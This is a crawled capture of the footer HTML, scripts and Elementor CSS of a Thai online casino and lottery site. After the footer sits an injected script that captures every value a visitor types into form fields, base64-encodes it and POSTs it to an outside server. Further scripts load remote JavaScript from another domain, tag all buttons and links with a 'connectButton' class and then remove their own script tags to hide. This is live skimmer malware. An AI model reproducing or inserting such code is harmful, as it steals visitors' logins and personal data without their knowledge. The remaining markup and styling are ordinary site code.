								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">ไฮโลไทย</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a67ed47" data-id="a67ed47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b92f14d elementor-widget elementor-widget-heading" data-id="6b92f14d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">LOTTO</p>				</div>
				</div>
				<div class="elementor-element elementor-element-748efbc0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="748efbc0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">หวยไทย</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3cb8ab1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cb8ab1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52293916" data-id="52293916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-65647c33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65647c33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7e1ea85c" data-id="7e1ea85c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86d2d9a elementor-widget elementor-widget-image" data-id="86d2d9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ebet168bet.com/">
							<img fetchpriority="high" width="650" height="200" src="https://ebet168bet.com/wp-content/uploads/2022/05/ebet.png" class="attachment-large size-large wp-image-135" alt="ebet" srcset="https://ebet168bet.com/wp-content/uploads/2022/05/ebet.png 650w, https://ebet168bet.com/wp-content/uploads/2022/05/ebet-300x92.png 300w" sizes="(max-width: 650px) 100vw, 650px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2a4c36d" data-id="2a4c36d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f7cae2c elementor-widget elementor-widget-text-editor" data-id="2f7cae2c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ebet168bet.com เกมส์ยกขโยงมามากกว่า 1,500 เกมส์ ทั้งนี้ยังทยอยอัพเดตอยู่ตลอด ดังนั้นอย่าพลาดมาเป็นสมาชิกกับเรา</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3c0763cc elementor-widget elementor-widget-image" data-id="3c0763cc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="79" src="https://ebet168bet.com/wp-content/uploads/2022/05/bank-1.png" class="attachment-large size-large wp-image-39" alt="" srcset="https://ebet168bet.com/wp-content/uploads/2022/05/bank-1.png 947w, https://ebet168bet.com/wp-content/uploads/2022/05/bank-1-300x29.png 300w, https://ebet168bet.com/wp-content/uploads/2022/05/bank-1-768x75.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42568e4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42568e4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72e217dd" data-id="72e217dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b05de38 elementor-widget elementor-widget-heading" data-id="7b05de38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2022 © ebet168bet.com</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclinks.cfd/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-heading-css' href='https://ebet168bet.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ebet168bet.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ebet168bet.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' media='all' />
<script src="https://ebet168bet.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.1" id="hello-theme-frontend-js"></script>
<script src="https://ebet168bet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ebet168bet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ebet168bet.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.23.3" id="e-sticky-js"></script>
<script src="https://ebet168bet.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ebet168bet.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://ebet168bet.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://ebet168bet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/ebet168bet.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ebet168bet.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/ebet168bet.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"78ade46405"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":151,"title":"Ebet%20%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%20%E0%B9%81%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%87%E0%B8%A3%E0%B8%A7%E0%B8%A1%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%97%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B8%A3%E0%B8%9A%E0%B8%A7%E0%B8%87%E0%B8%88%E0%B8%A3%20-%20EBET","excerpt":"","featuredImage":"https:\/\/ebet168bet.com\/wp-content\/uploads\/2022\/06\/\u0e2d\u0e35\u0e40\u0e1a\u0e17.jpg"}};
</script>
<script src="https://ebet168bet.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://ebet168bet.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://ebet168bet.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ebet168bet.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ebet168bet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ebet168bet.com\/wp-admin\/admin-ajax.php","nonce":"1acd2792d3","urls":{"assets":"https:\/\/ebet168bet.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ebet168bet.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ebet168bet.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ebet168bet.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://ebet168bet.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6d8b194593094e8eb6a4638fe848dc27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ebet168bet.com/wp-content/uploads/elementor/css/post-9.css?ver=1759278303
body_size: 665
content:
.elementor-9 .elementor-element.elementor-element-35cd20b:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-35cd20b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9 .elementor-element.elementor-element-35cd20b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-35cd20b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-9 .elementor-element.elementor-element-89b32af img{width:46%;}.elementor-9 .elementor-element.elementor-element-ac5c6d9{margin-top:0px;margin-bottom:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9 .elementor-element.elementor-element-9e2bb56 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-image:linear-gradient(180deg, #BD0000 0%, #FF0000 100%);border-radius:14px 14px 14px 14px;}.elementor-9 .elementor-element.elementor-element-9e2bb56 .elementor-button:hover, .elementor-9 .elementor-element.elementor-element-9e2bb56 .elementor-button:focus{background-color:transparent;color:#000000;background-image:linear-gradient(180deg, #0DFF4E 0%, #29F230 100%);}.elementor-9 .elementor-element.elementor-element-9e2bb56 .elementor-button:hover svg, .elementor-9 .elementor-element.elementor-element-9e2bb56 .elementor-button:focus svg{fill:#000000;}.elementor-9 .elementor-element.elementor-element-3012143 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-image:linear-gradient(180deg, #00BD07 0%, #00FF10 100%);border-radius:14px 14px 14px 14px;}.elementor-9 .elementor-element.elementor-element-3012143 .elementor-button:hover, .elementor-9 .elementor-element.elementor-element-3012143 .elementor-button:focus{background-color:transparent;color:#000000;background-image:linear-gradient(180deg, #FF0D0D 0%, #F22929 100%);}.elementor-9 .elementor-element.elementor-element-3012143 .elementor-button:hover svg, .elementor-9 .elementor-element.elementor-element-3012143 .elementor-button:focus svg{fill:#000000;}.elementor-9 .elementor-element.elementor-element-389be3d:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-389be3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000995 0%, #1F8AFF 100%);}.elementor-9 .elementor-element.elementor-element-389be3d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-389be3d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-menu-toggle{margin:0 auto;}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu .elementor-item{font-family:"Prompt", Sans-serif;font-weight:600;}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main .elementor-item:focus{color:#FFCE00;fill:#FFCE00;}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-9 .elementor-element.elementor-element-01a4f3f .e--pointer-framed .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-01a4f3f .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--dropdown a, .elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-menu-toggle{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--dropdown{background-color:#0025AC;}.elementor-9 .elementor-element.elementor-element-67567c8:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-67567c8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00330A;}.elementor-9 .elementor-element.elementor-element-67567c8 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #7A75A8 0%, #2930F2 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-67567c8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:300px 0px 316px 0px;}.elementor-9 .elementor-element.elementor-element-2df3c3b:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-2df3c3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #002FD8 0%, #00BFEA 100%);}.elementor-9 .elementor-element.elementor-element-2df3c3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-2df3c3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-28e5bb6{width:50%;}.elementor-9 .elementor-element.elementor-element-518da5a{width:50%;}}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-9c63af7{width:64.123%;}.elementor-9 .elementor-element.elementor-element-6d72b2a{width:31.153%;}.elementor-9 .elementor-element.elementor-element-5b2460f{width:68.847%;}.elementor-9 .elementor-element.elementor-element-31497e7{width:35.833%;}}

--- FILE ---
content_type: text/css
request_url: https://ebet168bet.com/wp-content/uploads/elementor/css/post-40.css?ver=1759278304
body_size: 653
content:
.elementor-40 .elementor-element.elementor-element-5735044:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-5735044 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001A89;}.elementor-40 .elementor-element.elementor-element-5735044{border-style:groove;border-width:4px 0px 0px 0px;border-color:#7AB6FF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40 .elementor-element.elementor-element-5735044 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-40 .elementor-element.elementor-element-b884a55{text-align:left;}.elementor-40 .elementor-element.elementor-element-b884a55 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-weight:600;color:#E4D76E;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F6FF34;}.elementor-40 .elementor-element.elementor-element-31f5d456{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-item > a{font-family:"Prompt", Sans-serif;font-weight:400;}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-61659178{text-align:left;}.elementor-40 .elementor-element.elementor-element-61659178 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-weight:600;color:#E4D76E;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F6FF34;}.elementor-40 .elementor-element.elementor-element-521537c2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-item > a{font-family:"Prompt", Sans-serif;font-weight:400;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-616c28ff{text-align:left;}.elementor-40 .elementor-element.elementor-element-616c28ff .elementor-heading-title{font-family:"Prompt", Sans-serif;font-weight:600;color:#E4D76E;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F6FF34;}.elementor-40 .elementor-element.elementor-element-598b2473{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-item > a{font-family:"Prompt", Sans-serif;font-weight:400;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-6b92f14d{text-align:left;}.elementor-40 .elementor-element.elementor-element-6b92f14d .elementor-heading-title{font-family:"Prompt", Sans-serif;font-weight:600;color:#E4D76E;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F6FF34;}.elementor-40 .elementor-element.elementor-element-748efbc0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-item > a{font-family:"Prompt", Sans-serif;font-weight:400;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-3cb8ab1e:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-3cb8ab1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001A89;}.elementor-40 .elementor-element.elementor-element-3cb8ab1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40 .elementor-element.elementor-element-3cb8ab1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40 